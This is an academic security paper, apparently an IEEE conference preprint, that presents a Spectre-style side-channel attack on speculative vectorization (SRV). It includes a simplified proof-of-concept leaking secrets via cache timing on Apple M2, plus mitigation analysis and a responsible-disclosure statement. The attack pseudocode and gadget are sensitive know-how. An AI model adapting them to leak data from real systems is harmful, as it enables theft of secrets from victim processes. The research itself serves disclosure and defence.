\documentclass[conference]{IEEEtran} 
\usepackage{cite}
\usepackage{listings}
\usepackage{amsmath,amssymb,amsfonts}
\usepackage{algorithmic}
\usepackage{graphicx}
\usepackage{textcomp}
\usepackage{xcolor}
\usepackage{setspace}
 \usepackage[newfloat=true, frozencache, cachedir=.]{minted}
\usepackage{url}

 \AtBeginEnvironment{listing}{\setcounter{listing}{\value{lstlisting}}}  
 \AtEndEnvironment{listing}{\stepcounter{lstlisting}}
\definecolor{light-gray}{gray}{0.97}
\usepackage[normalem]{ulem} 
\setminted{xleftmargin=0pt, frame=single, framesep=5pt, fontsize=\footnotesize}
\def\BibTeX{{\rm B\kern-.05em{\sc i\kern-.025em b}\kern-.08em
    T\kern-.1667em\lower.7ex\hbox{E}\kern-.125emX}}
\begin{document}
\title{An Attack on The Speculative Vectorization: Leakage from Higher Dimensional Speculation\\
}

\author{\IEEEauthorblockN{Sayinath Karuppanan, Samira Mirbagher Ajorpaz}
\IEEEauthorblockA{\textit{Dep’t of Elec. and Comp. Engineering} \\
{North Carolina State University}\\
\{skarupp, smirbag\}@ncsu.edu}
}

\maketitle
\begin{spacing}{1}

\begin{abstract}
This paper argues and shows that speculative vectorization, where a loop with rare or unknown memory dependencies are still vectorized, is fundamentally vulnerable and cannot be mitigated by existing defenses. We implement a simple proof of concept and show the leakage in Apple M2 SoC. We describe the source of leakage using Microarchitectural Leakage Descriptors MLD and we additionally describe principles to extend MLD for other optimization. Also as part of implementation we reverse engineer the M2 cache size and use threaded timer to differentiate between cache hit and miss. 
\end{abstract}


\section{Introduction}

With Moore’s law slowing down, architects have come up with lots of robust optimization that have consistently delivered performance and met the ever-growing demand for high-performance computing capabilities. Modern processors depend on out-of-order execution and speculative predictors, which are trained based on past values and then predict control and data flow to exploit ILP to the maximum. However, any optimization which boosts performance by reducing execution time can be exploited as a Microarchitectural side channel. Such a side channel has been used to attack cryptographic algorithms, and leak keys \cite{flush+reload}\cite{prime_probe}. However, these attacks require secret-based control flow, so carefully written microarchitecture aware constant time programming can mitigate these attacks. So, when developing robust optimization, the architects only needed to meet functional correctness; any other performance-slowing security measures were unnecessary because then known microarchitectural attacks could be mitigated by software.

But these views were broken with the introduction of Microarchitectural transient attacks such as Spectre\cite{Spectre} and Meltdown\cite{meltdown}. These attacks showed that just maintaining functional correctness is no longer sufficient to provide security. These speculative attacks exploit the fact that anything that is trained can also be mistrained by feeding deliberately chosen values with malicious intent leading to the exploitation of microarchitectural vulnerabilities. 

Spectre-STL\cite{Spectre} was one such variant of speculative attacks. It exploited out-of-order execution and mistrained load store disambiguation unit such as store set predictor\cite{store_set}. The attack was made by tricking the processor into thinking that a load was not dependent on a store when it actually was dependent, allowing the load to execute out of order before the store. Specter-STL could leak by making this transiently executed load to bring the secret into the cache and communicating the secret using the covert channel before the transient load was squashed for functional correctness. However, Spectre-STL could be mitigated with memory fences, which disables out-of-order execution of memory accesses, albeit suffering non-negligible performance overhead.

In this work, we show a novel approach to mount speculative attacks using speculative vectorization and show leakage using proof of concept code. The novel attack proposed here is critical because it cannot be mitigated by 
disabling out-of-order execution. We leak secrets using the proof-of-concept code in the Apple M2 processor (under controlled environment), proving that speculatively vectorized code is inherently vulnerable to transient execution attacks.

\begin{figure}[b]
    \centering
    \includegraphics[scale=0.75]{}
    \caption{Figure showing an example of how a scalar code is vectorized}
    \label{fig:scalar vector example}
\end{figure}

Figure \ref{fig:scalar vector example} shows how a code gets vectorized. In the scalar version of the code, the value produced by I1s is being used by I3s. When I3s can be made to execute before I1s by exploiting out-of-order execution and tricking store set predictor\cite{store_set}, Spectre-STL \cite{Spectre} attack can be mounted. However, such attacks can still be mitigated by adding fences between memory accesses. 

But when the same code gets speculatively vectorized, all three loads get merged into a single vector load, i.e., load from I3s is promoted (in program order) to first instruction I1v. Since the dependent load comes earlier in the program execution order, we don’t have to rely on out-of-order execution or trick store set predictor. Even if vectorized code gets surgically inserted with fence, the data would still leak. Here the source of the leakage is not out-of-order execution or memory dependency mistraining. Instead, we exploit a new form of speculation called speculative vectorization, where we not only have to track dependency between instructions but within instructions as well, i.e., in Vectorized code, time not only flows vertically downwards but also horizontally as well, where load done by lane 0 is older than the load done by lane 1 of the same vector register. Vectorization adds a new dimension to tracking memory dependencies. Hence, we call the leakage to be from second-dimensional speculation. This attack is different from Spectre-STL that this attack cannot be mitigated by 
disabling Out-of-order execution. 

However, this leakage was not possible until now because compilers did not auto vectorize a code with rare or unknown memory dependencies, which is essential for the attack being proposed here. But now, with the introduction of optimization like Selective replay with Speculative Vectorization SRV, which increases auto-vectorization coverage by vectorizing loops even with unknown dependency, leakage exploiting second-dimensional speculation is possible. 

\section{Contributions}
The main contributions of this paper can be summarized as follows:
\begin{itemize}
\item We identify fundamental security implications of Speculative Vectorization
\item We implement proof of concept code to prove leakage in Apple M2 processor
\item We analyze Microarchitectural Leakage descriptor (MLD) of this attack and further discuss how one can come up with MLD for any future attacks
\item We discuss and suggest mitigation techniques for the vulnerability demonstrated here
\end{itemize}

\textbf{Responsible Disclosure} Using the practice of responsible disclosure, authors of this paper provided preliminary versions of our results to groups of CPU vendors and other possibly affected
 companies including Apple, ARM and Intel. 
\section{Background}
\subsection{Vectorization}
Vectorized execution takes advantage of data level parallelism (DLP) and is categorized under SIMD category of Flynn’s taxonomy. In vectorized execution, single command operates on multiple data and the extent of this parallelism depends on width of the vector register present in the system. Wider the vector register, larger the data than can be computed on. To enable conversion of scalar code (generally loops) into vectorized code, vector processors has predicate registers and allows flexible memory access patterns. To handle loops with control flow divergence and loops of size not equal to vector width, predicate registers are used to predicate any unwanted computations. And most processors with vector execution capability allows contiguous, strided (each memory address differing by delta), even random-access pattern (gather/scatter) 

A gather operation takes an index vector and fetches the vector whose elements are at the addresses given by adding a base address to the offsets given in the index vector. After these elements are operated on then the vector can be stored in an expanded form by a scatter store, again using an index vector.

Today Vector execution is everywhere. General Purpose Graphics Processing Unit (GPGPU) natively perform vector computation, while modern CPUs also offer SIMD execution capabilities by utilizing their respective ISA’s SIMD extensions.

\begin{table}
\centering
\begin{tabular}{|c|c|c|c|}
\hline
Year & Extension name & Vector Width        & ISA   \\ \hline
1997 & MMX            & 80 bit              & x86   \\ \hline
1999 & SSE            & 128 bit             & x86   \\ \hline
2011 & AVX            & 256-bit             & x86   \\ \hline
2016 & AVX 512        & 512-bit             & x86   \\ \hline
2014 & AVX 512        & 128-bit             & ARMv7 \\ \hline
2017 & SVE            & 128-bit to 2048-bit & ARMv8 \\ \hline
2021 & SVE2           & 128-bit to 2048-bit & ARMv9 \\ \hline

\multicolumn{4}{l}{ }

\end{tabular}
\caption{ List of SIMD extensions available on x86 and ARM ISA}
\label{table:1_SIMD}
\end{table}

An ISA can be extended by adding instructions or other capabilities which might not be present in ISA by default.  SIMD extension is one such popular example for ISA extension. Table \ref{table:1_SIMD} shows list of SIMD extensions introduced in modern CPUs.  SIMD extensions were originally introduced to take advantage of smaller operand size (8-bit) of multimedia workloads. Since then, SIMD extension capabilities and usage has grown and now are used to speedup image processing, machine learning, scientific simulations, cryptography and data compression workloads.

ARM Scalable Vector Extension (SVE) \cite{SVE} is an example of modern SIMD extension. It takes vector length agnostic programming model which allows code to run and scale automatically across all vector lengths without recompilation. Since it enforces no vector length, SVE leaves the vector length as an implementation choice (from 128 to 2048 bits, in increments of 128 bits). So far SVE/SVE2 is implemented only in fujitsu a64fx\cite{fujitsu}
, aws graviton 3\cite{aws} 
, arm Cortex-X2 \cite{cortex_x2}
. SVE 2 is the baseline SIMD extension in Armv9 architecture. So lot more SVE2 devices can be expected in future

\subsection{Auto vectorization:}
In olden days, goal of these SIMD extension is to accelerate libraries catered to exploit SIMD rather than depending on compiler to autovectorize scalar code, but modern compilers are grown a lot since then so much that compilers like gcc\cite{gcc}
, clang \cite{clang}
can auto vectorize. When conditions are met, compilers are exceptionally good in converting loops into vectorized code, so all iterations can be performed at once. Loops with unknown trip count, horizontal reductions, control flow divergances (if conditions), reverse iteration, scatter-gather memory accesses, mixed data types can be auto vectorized.  But auto vectorization occurs only when compiler can prove to itself that there is no memery dependency within or across a loop. When unable to prove, compiler doesn’t vectorize a loop, leaving performance on the table. To assist compiler in vectorisation, programmer can use hints such as “restrict” or pragmas to communicate that there is no memory dependency within the loop and can even suggest vectorisation width and to which extent the loop can be unrolled

\subsection{Speculative execution attacks and Microarchitectural side channels}
Modern CPUs utilize speculative predictions to not sit idle and exploit Instruction level parallelism. But when these predictions go wrong, speculative state is flushed and core is recovered to a checkpointed known state. This recovery incurs considerable overhead. But such mispredictions are rare. And, since architectural state is not modified speculatively, any speculative misprediction does not affect the functional correctness. But transient execution attacks, e.g. Spectre\cite{Spectre}, was able to exploit the existence of such speculative predictors and they manipulate and create deliberate misprediction, and during the misprediction phase, attacker tricks the core to do a malicious load, bringing secret to cache. Even though the malicious load gets squashed when core recovers, attacker can still observe microarchitectural changes and infer secret. Predictor which has been exploited to leak so far are Branch predictors\cite{spectre_rsb}\cite{Spectre}, load store disambiguation predictors \cite{Spectre} prefetchers\cite{augury}. \\


  \begin{listing}
\begin{minted}  [breaklines, bgcolor=light-gray, breaksymbolleft=, escapeinside=~~,linenos, numbersep=2pt ]  {c}
Flush encode [0] and encode [64]

If (x<bound)
Encode[secret[ addr[x]]*64]

Reload encode[0] and encode[64]
\end{minted}
\caption{ Example showing Cache side channel and Spectre type attack. Assume secret to be 1 bit value, so encode{[0]} would be accessed if secret==0 else encode{[64]} would be accessed. }
\label{ }
 \end{listing}


Once speculative execution attacks bring the secret to the core, they are transmitted to the attacker via microarchitectural side channels. In listing given, cache is used as side channel. X is an attacker controlled value, and attacker trains predictor by making sure x values is always less than the bound.. Before providing malicious x value, attacker also flushes any values of encode array in cache. Then attacker sets x value to be secret address (which is out of bound), but bp unknowingly predicts that x is within bound and performs load. Attacker now loads the secret (secret [addr[x]]). And the secret is fed to the outer load as offset and this load brings a value to the cache. The value brought is not important, the secret can be inferred just by knowing the address brought into cache, because secret was used in load address calculation .Then attacker reloads all possible values of encode array and just by knowing which entry was in cache (this is because all cache entries were previously flushed, if an entry was in cache, then victim would would have brought it to cache), attacker can learn the offset (which is the secret) used to do the load.

Cache is not the only side channel that can be used. Any microarchitectural structure shared between attacker and victim can be used to form a side channel. Some of the structures exploited are ALU \cite{netspectre}, bus interconnect \cite{leaky}, TLB\cite{PACMAN}, cache directories\cite{inclusive_directory}, DRAM buffers, micro op cache etc.

\subsection{Speculative vectorization}
Compilers leave lot of performance on the table when there is unknown or rare data dependency in the code. FlexVec\cite{flexvec} tries to overcome that by providing code generation techniques to dynamically adjusts vector length for loop statements when memory dependency is found. 

FlexVec  forms a loop to check the memory dependences and limits the vector width to the number of lanes that do not incur any violation. This is done by adding compiler-generated run-time checking instructions at the start of the loop. The result of which is a vector predicate, or mask, that can be used to partition the loop in such a way that vectorization is applied safely.


  \begin{listing}
\begin{minted}  [breaklines, bgcolor=light-gray, breaksymbolleft=, escapeinside=~~, linenos, numbersep=2pt, numberblanklines=false]  {c}
/* Read integers from the standard input. */
int *x = read();
for (i = 0; i < N; i++) {
    a[x[i]] = a[i] + 2;
 }
 \end{minted}
\caption{ Example code with read-after-write cross-iteration dependences. read() returns {3, 0, 1, 2, 7, 4, 5, 6, 11, 8, 9, 10...}  }
\label{lst:label }
 \end{listing}

 When code shown in listing 1 is vectorized using flexvec, a loop is formed to check the memory dependences between a[i] and a[x[I]]. Lanes 3, 7, 11, and 15 are marked to indicate dependence violations. Then Flexvec partially vectorizes the first 16 iterations into five groups, executing lanes 0–2 in the first iteration, 3–6 in the second, 7–10 in the third, 11–14 in the fourth, and 15 in the last.

 Even though FlexVec increased vectorization coverage, it still had drawbacks that runtime check instructions added high run time overhead. Also, the partial vectorization suggested here doesn’t fully exploit the data level parallelism 
 
Kumar et al. \cite{kumar} use a binary translator to speculatively vectorize sequential code at run time, restarting at a checkpoint and falling back to the sequential version when violations occur. But it also suffers same drawback as FlexVec

\section{Speculative Vectorization with Selective Replay (SRV)}
\begin{figure*}[htbp!]
    \centering
    \includegraphics[scale=1]{}
    \caption{ \label{fig:SRV} Horizontal disambiguation structures proposed by SRV. 
    }
    
\end{figure*}

The optimization in study, SRV\cite{SRV} overcomes the shortcoming of partial vectorization suggested by flexvec, by introducing replay mechanism which can be utilized when memory dependency is found.

SRV enables auto vectorization of loops with unknown or infrequent memory data dependences. It Proposes structures to identify and catch memory dependence violations that occur during vector execution. Once identified, only those SIMD lanes that have used erroneous data are replayed. Upto N-1 such replays are possible, but in general only 1 replay happens.

The Listing 2, when run in a system with SRV, only needs to be replayed once, in comparison to 5 iteration execution due to partial vectorization approach.

SRV allows vectorization of loop with unknown dependencies, by accommodating the vectorized code within a speculative region called SRV region enclosed by SRV start and SRV end. Within which memory dependencies are tracked and even if an instruction is the head of the ROB, it doesn’t become non speculative, an instruction becomes non speculative only when SRV end is reached without any taint on SRV replay register.

SRV end acts as serializing instruction, instructions after SRV end are not executed (so that dependent instruction doesn’t get forwarded any erroneous data from speculative execution of SRV region, in which case, the core might have to be recovered and this would increase the complexity and resource usage of SRV).

\subsection{SRV Microarchitecture}

SRV introduces new structures to detect memory dependencies among vector instructions. Traditional LSU becomes ineffective when it comes to tracking dependency among vector instruction because of the way the instructions gets reordered when getting vectorized See Figure \ref{fig:SRV}.

Figure \ref{fig:scalar vector example} gave a basic example on how a scalar code gets vectorized, where load from I3s got promoted into I1v when it got vectorized. So even if we track dependencies using LSU, memory dependency cannot be deduced, because now load comes earlier in program order than the store it actually depends on, i.e. now in vectorized code, a new form of dependency is present, where time is not only considered to flow vertically downwards but also horizontally from lower lane ids to higher lane ids, {\em i.e.} memory access in lane 0 is older than lane 1.

So, to track this new type of dependency, new structures (highlighted in fig 2) are established. The LSU structure holds details on every memory access instruction which are necessary to track horizontal and vertical dependency. Vertically Overlapped Bytes (VOB) bit vector has bits set to represent the overlapping memory addresses with older instruction, this is done by comparing the memory access of current instruction with memory access of older instructions. Similarly Horizontally Overlapped Bytes (HOB) bit vector has bits set to represent overlapping memory access with older lanes of other instruction. It is set by performing logical and operation on VOB vector with horizontal violation bit vector (which has all the bits, corresponding to older lanes, with respect to the lane being used in current instruction, set ). If for any instruction, HOB is set, then it means the SRV region needs to be replayed for the marked lane ids. It should be noted that even if VOB is set, unless HOB is set, the vector instruction need not get replayed.

To summarize, instructions within SRV spec region are replayed until there is no taint on SRV replay register, forming an implicit do while loop enclosing the SRV region like shown in listing~\ref{lst:implicit_srv}.

  
\begin{listing}
\begin{minted}  [breaklines, bgcolor=light-gray, breaksymbolleft=, escapeinside=~~, linenos, numbersep=2pt]  {c}
  
 do {
SRV start
    //loop logic 
SRV end
} while (replay_register) 

\end{minted}
\caption{ Implicit do while loop created by SRV }
\label{lst:implicit_srv}
 \end{listing}


\section{Security analysis and Microarchitectural Leakage Descriptor}
SRV allows speculatively vectorizing code, even when the memory dependency is unknown. This behavior of replay when dependency found, maintains the functional correctness of the code, but this provides new way to perform a malicious load during transient execution and requires no effort from attacker (such as tricking memory dependency predictor or delaying the earlier store so that the load can execute out of order)

This or any other vulnerability can be expressed using a Microarchitectural Leakage Descriptor (MLD). MLDs were introduced as a concept by Vicarte et. al
\cite{pandorasbox}. In general, MLDs can be visualized as concurrent assertion running behind the scenes, in parallel to performance simulation, and has access to all micro architectural buffers and their fields. MLDs can be used to represent and describe the leakage source of any optimization. If a MLD ever returns 1 then it means the optimization could have been used to leak or transmit secret. In most cases, MLD returning 1 represents either a timing difference due to the optimization or represents flushing of speculative state of the processor due to the optimization, both of which are bad for security because they can be part of end-to-end secret leakage attack.

To come up with MLDs for new attacks, one should come up with scenario which can detect the triggering of an optimization (replay in case of SRV, value match in case of silent store). To be exact,
\begin{enumerate}
\item If optimization involves speculation (i.e., can trigger core recovery) then MLD should catch a scenario triggering core flush caused by misprediction of the optimization
\item If it’s a non speculative optimization then come up with scenarios that triggers the optimization and causes a timing difference.
\end{enumerate}

\begin{listing}
\begin{minted}  [breaklines, bgcolor=light-gray, breaksymbolleft=, escapeinside=~~, linenos, numbersep=2pt]  {python}

  
#Example 1 - Data Cache MLD 
 MLD d_cache (Inst I1, uarch d_cache):
    return (d_cache[calc_index(I1_addr)].v==1) && (d_cache[calc_index(I1_addr)].tag== calc_tag(I1_addr) 	#checks if cache entry is valid and if the addr is present in cache index

#Example 2 - Branch Prediction MLD
MLD branch_pred (Inst I1, uarch tage)
    return (tage[I1.pc].pred != ((I1.pc+4)!= I1.computed_next_pc) #comparing prediction with actual outcome and returns 1 if mismatch

#Example 3 -  Speculative Vectorization MLD
Mld speculative_vectorisation (Inst i1, uarch SAQ/LQ):
    return (bool(LSQ[i1].HOB)) #if HOB vector is 1, then that particular lane would be replayed


 
\end{minted}
\caption{       MLDs describing leakage source of Cache, Branch prediction, Attack on speculative vectorization. 
}
 \end{listing}

Based on the provided principle, example1 provides MLD for a direct mapped cache. I1, a memory instruction and data cache is given as argument to MLD and addr is the target address of the memory instruction.  Hardware functionality of splitting address into index, tag is also assumed to be available to MLD.  Since cache is speculation less optimization, as per the described pricnciples to come up with new MLD, cache MLD should return 1 when the optimization is triggered/used. Hence MLD returns 1 if the given load address is hit in cache.

Next, example2 represents MLD for branch prediction. In this MLD I1 is assumed to be a branch and MLD receives branch instruction and tage branch predictor as argument. Since branch prediction is speculative optimization, MLD should depict scenario triggering core recovery, hence MLD returns 1 when the prediction by predictor and actual outcome differs. 

Extending the given principles to SRV optimization, example 3 shows MLD for SRV optimization. MLD gets memory instruction and complete LSU unit as argument. Since this optimization is speculative, MLD should return 1 when the optimization triggers a flush, even though SRV doesn’t cause flush on its own, it does replay the instruction, so MLD  in this case focuses on that aspect. The MLD written for SRV reflects the fact that there is a state difference when HOB vector is tainted i.e. MLD returns 1 when there is memory dependency requiring SRV replay. Based on the MLD it is clear that replay occurrence is associated with a state difference. So to come up with an attack, we have to cause a replay (state difference). And replay happens when there is a memory violation that needs to be rectified. Hence the attacker should cause memory dependency violation to exploit the SRV's vulnerability.  

\section{Threat Model}
Threat model of the attack being proposed here is fairly similar to prior speculative attacks such as spectre\cite{Spectre}. Similar to Spectre STL or any other variation of Spectre, the attack being proposed here also leaks secret within victim's address space.

Our threat model has the following assumptions about the attacker and victim.

  First, a non-privileged attacker has identified an speculatively vectorized code gadget similar to the one shown in listing 5, within the victim program. These gather type memory accesses are not uncommon, and can be seen in spase matrix calculation
  Second, we also assume that attacker has control over set of inputs to the program, which controls the memory operation address. Third, we also assume that attacker is able to perform microarchitectural side channel attack on the system running the victim. Absence of spectre STL mitigation such as fence, SSBB \cite{SSBB}
  is not assumed, as the presence of fence doesn’t mitigate the proposed attack.
  

\begin{listing}
\begin{minted}  [breaklines, bgcolor=light-gray, breaksymbolleft=, escapeinside=~~, linenos, numbersep=2pt]  {c}

  A[scatter_addr[i]] = Encode[Secret_val[A[i]]]; 
  
\end{minted}
\caption{       attack gadget.        }
 \end{listing}
\section{Attack implementation }

 We implemented and successfully verified secret leakage on Apple M2 SoC running in Apple’s macOS. Current implementation takes advantage of pragmas to enforce vectorization. 
 Future work can reverse engineer the presence of speculative vectorization in a processor to skip the usage of pragmas. 
Listing 6 shows a simplified version of proof-of-concept code. 

  \begin{listing}
  \begin{minted}[breaklines, bgcolor=light-gray, breaksymbolleft=, escapeinside=~~, linenos, numbersep=2pt]{C}
for try = 0..63
{
memset(dummy, 1, sizeof(dummy)); // flush L
asm volatile("ISB") //fence for instruction fetching

//if (try==63) -> introduce dependency, x[0] =1; x[1] = 0
//else -> x[0]=0; x[1]=1 /*no dependency*/	
x[0] = x[0]||(try== secret_leaking_iter);//1; 
x[1] = x[1] && (try!=secret_leaking_iter);// 0;
A[1] = (try==secret_leaking_iter)? malicious_x : A[1];
asm volatile("ISB")  //fence

     for z= 0..arr_size
    {
      A[x[z]] = encode_array[A[z]]; 
     //gets auto vectorized in presence of SRV
    }
asm volatile("ISB") //fence
//reload and time access of encode array entries to see hit
T1 = *(&ticks ); INST_SYNC;
junk = * secret;
INST_SYNC; T2 = *(&ticks ); 
time_difference = T2- T1; 
}
\end{minted}
\caption{Simplified attack Proof of concept code
}
\label{lst:gadget}
 \end{listing}

To train store set like predictor that there is no dependency, 62 iterations are used. Although this mis training is strictly not needed, this is being done just to trick any unknown optimization present in the system. Then in 63rd iteration, L2 is flushed, dependency is introduced between x[1] and x[0] using branchless bit manipulation. Then when the vectorized region executes, the load is executed prior to the store it depends on. The malicious load brings the secret to the cache and the secret is encoded into cache using encode-arr load instruction.

After this, the attacker would reload all possible 256 entries of encode array. Depending on which entry gets hit, attacker gets to know which offset was added to encode-arr base address. Determined offset reveals the 8bit secret value. As with other speculative attacks, secret leakage is limited to the victim’s address space.

\section{Mitigation Challenges 
}

This attack is more powerful than the spectre variant seen before because, this attack cannot be stopped by disabling out-of-order execution. 
Because thanks to the speculative vectorization, load is automatically brought early in program execution order prior to store it depends on.  Hence disabling out of order execution or similar mitigation which tries to nullify the out of order execution doesn’t prevent this attack, whereas these mitigation would be sufficient to stop the spectre STL variant. 

There are further challenges in mitigating this attack.
Even InvisiSpec \cite{invisispec} which claims to protect against all speculative attacks including {\em futuristic attacks}, by closing cache side channel wouldn’t protect against this attack unless its definition of visibility point is changed. This is because InvisiSpec considers a load which is at the head of ROB to be non-speculative, however with SRV optimization, even load at head of ROB is speculative, as long as it is within SRV region. 

Context-Sensitive Fencing\cite{csf_context_sensitive_fence} proposed  three novel types of  fences. LSQ-LFENCE, LSQ-MFENCE, CFENCE. LSQ-LFENCE does not allow any subsequent load instruction
to be issued out of the load/store queue and LSQ-MFENCE, being more strict, doesn't issue any subsequent memory operation. Since they are operated at LSQ level, these fences provide better performance, however the functionality of these fences are fairly similar to the standar fence. Hence they won't be sufficient to prevent the attack being proposed here. However, CFENCE, enforced at the cache controller level and restricts any subsequent loads from modifying cache state (in case of hit, metadata is not modified or in case of miss, data is marked non cacheable). Since this fence closes the cache side channel, it might be potential mitigation for this attack. however attacker can still use other side channels for covert communication.

In summary, any mitigation focusing on nullifying the effects of out of order would be ineffective against this attack. However mitigations focusing on nullifying the effect of speculation, such as STT\cite{STT}, might work, but this is assuming they account for head of the ROB still being speculative. Also as mentioned earlier, mitigations which closes cache side channel are effective only as long as attacker is not able to use other side channels. 

\section{Implementation difficulty}
X86 has clflush instruction which can be used to flush any address present in the cache within coherency region, but arm doesn’t have a equivalent instruction available in user privilege. So we had to find a workaround to flush an address from cache. To do that, we overwrote complete cache, evicting any existing cache lines. To overwrite complete cache, we had to do a large enough load that evicts all existing address in cache. 

\begin{figure}[hbt!]
    \centering
    \includegraphics[scale=0.35]{}
     \includegraphics[scale=0.35]{}
    \caption{Cache access latency for different array sizes. Figure on top shows memory accesses on array sizes from 4KB to 32MB. Figure on bottom shows the memory access of array sizes from 4KB to 128MB}
    \label{fig:cache_access_latency}
\end{figure}

To determine how large the load should be to trash the cache, we reverse engineered the last level cache size of M2, by loading an array into cache followed by reloading the array and the measuring the access time. We swept the array size from 4Kb to 128MB and measured the reload access time of each array.  To remove effect of prefetch while reloading, we reloaded only one address from each page. Also, to remove the effect of noise of other processes on the cache, we repeated the experiment until we measured 1M access times for each array size. Based on the access time we observed, we speculate 32MB be the size of LLC and we trash the cache using 64MB array. Further as part of future work, eviction set can be determined to further optimize the attack.

\begin{figure}[hbt!]
    \centering
    \includegraphics[scale=0.35]{}
    \caption{Latency measured by threaded timer showing enough resolution to distinguish hit from miss}
    \label{fig:cache_latency}
\end{figure}
Similarly, ARM ISA also lacks the high-resolution timer present in x86 ISA. This hinders the ability to measure access time of a load by cache hit and miss. So we implemented local timer based on another thread using shared memory similar to what was done in Armageddon\cite{armageddon}, Leakybuddies\cite{leaky}. As shown in fig, We found that the threaded timer, had enough resolution to differentiate between cache hits and cache miss. 


\section{Security analysis of related work}
This work showed that an attack on optimization like SRV which allows speculatively vectorize a loop with unknown memory dependencies. Similar work such as FlexVec, Kumar et al also allows techniques to improve auto vectorization coverage. But upon analysis, we do not find those optimization exploitable, because they FlexVec finds the dependency before and breaks the loops and vectorizes only the iteration which doesn’t suffer from dependency. Although SRV performs better than this approach, in terms of security FlexVec seems to be more secure. 

Similarly, Kumar et al. \cite{kumar} falls backs to scalar code, when dependency is found. So theoretically leaking once is possible, but once dependency is found, scalar code would be executed when the loop is revisited. Making the optimization unexploitable. However still leakage might be possible, it is possible that we couldn’t come up with way to leak the secret. We leave the exploitation of such related work for future work and encourage other researchers to look into this.


\section{Other possible variants exploiting SRV}
This work showed how a vectorized loop with unknown memory dependency can be exploited to leak arbitrary memory. However there are other potential 
attack possible that would work on different environments and other thread models. We outline such possible 
attacks and leave implementation to future work:

